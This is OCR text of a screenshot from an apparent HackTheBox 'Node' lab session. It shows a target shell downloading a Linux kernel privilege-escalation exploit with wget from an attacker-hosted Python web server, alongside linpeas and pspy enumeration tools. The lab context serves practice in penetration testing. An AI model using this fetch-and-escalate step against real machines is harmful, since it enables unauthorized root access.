 [Burp Suite Professiona... [MyPlace - Mozilla Fire... [Linux Kernel < 4.4.0-1... [HackTheBox Node Wal... [OWASP DirBuster 1.0-... pulkittalwar2611@kali: ~ [myplace - File Manager] 06:07 PM
pulkittalwar2611@kali: ~
File Actions Edit View Help
$ cd /tmp
$ wget http://10.10.14.3:8081/exploit.c
--2021-01-26 12:45:14-- http://10.10.14.3:8081/exploit.c
Connecting to 10.10.14.3:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/plain]
Saving to: ‘exploit.c’
0K ..... 100% 5.94M=0.001s
2021-01-26 12:45:15 (5.94 MB/s) - ‘exploit.c’ saved [6021/6021]
$ ls -al
total 1428
drwxrwxrwt 10 root root 4096 Jan 26 12:45 .
drwxr-xr-x 25 root root 4096 Sep 2 2017 ..
-rw-r--r-- 1 tom tom 6021 Jan 26 12:36 exploit.c
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .font-unix
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .ICE-unix
-rwxrwxr-x 1 mark mark 318474 Jan 14 09:52 linpeas.sh
srwx------ 1 mongodb nogroup 0 Jan 26 09:54 mongodb-27017.sock
-rwxrwxr-x 1 mark mark 1090528 Jan 14 13:32 pspy32s
drwx------ 3 root root 4096 Jan 26 09:54 systemd-private-c26367471bd1408ea95c6809bcb7ffcc-systemd-timesyncd.service-fdLDwz
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .Test-unix
drwx------ 2 mark mark 4096 Jan 26 11:37 tmux-1001
drwx------ 2 root root 4096 Jan 26 09:54 vmware-root
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .X11-unix
drwxrwxrwt 2 root root 4096 Jan 26 09:54 .XIM-unix
$
scripts
pulkittalwar2611@kali:~$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.58 - - [26/Jan/2021 18:06:38] "GET /exploit.c HTTP/1.1" 200 -
Burp2